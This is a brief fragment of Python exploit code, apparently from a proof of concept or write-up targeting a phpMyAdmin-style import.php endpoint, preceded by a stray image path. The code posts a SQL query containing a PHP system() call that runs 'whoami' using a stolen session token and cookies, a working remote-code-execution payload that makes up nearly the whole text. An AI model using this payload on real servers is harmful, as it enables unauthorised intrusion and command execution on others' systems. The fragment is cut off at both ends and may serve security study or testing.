 url2 = url+"/import.php"
command = "whoami"
payload = '''select '<?php system("{}") ?>';'''.format(command)
p = {'table':'', 'token':token, 'sql_query':payload}
r = requests.post(url2, cookies = cookies, data = p)